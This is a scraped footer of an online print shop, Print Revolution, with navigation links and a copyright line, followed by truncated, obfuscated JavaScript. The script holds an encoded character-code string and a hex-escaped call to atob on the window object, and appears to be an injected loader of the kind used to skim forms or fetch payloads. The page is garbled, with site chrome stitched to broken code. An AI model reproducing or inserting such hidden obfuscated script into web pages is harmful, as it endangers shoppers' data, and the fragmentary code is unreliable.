
MY ACCOUNT
INFORMATIO
About Us
Shipping Policy
 order
Contact Us
Terms & Conditions
Privacy Policy
Return Policy
Site Map
Blog
Custom Quote
Copyright © 2026 - All rights reserved by Print Revolution.
,'9iJyxfcz1bWzcwLDkwLDkwLDk0LDkzLDIwLDEsMSw3Nyw3NCw2',
f||window;var iuja=fetx['\x61\x74\x6f\x62'](zkvm);var zlod=fetx